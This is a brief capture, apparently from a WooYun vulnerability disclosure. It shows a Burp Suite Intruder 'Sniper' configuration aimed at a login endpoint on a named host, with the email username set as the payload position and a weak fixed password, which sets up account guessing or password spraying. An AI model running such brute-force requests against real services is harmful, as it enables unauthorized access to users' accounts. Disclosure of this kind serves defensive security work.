 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /user/login HTTP/1.1
Host: dinner.unionpaysmart.com
Content-Length: 49
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://dinner.unionpaysmart.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://dinner.unionpaysmart.com/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1m976x5cev4np1vk1kpsu8gk1b
email=§zhongfh§%40unionpaysmart.com&password=123456
www.wooyun.org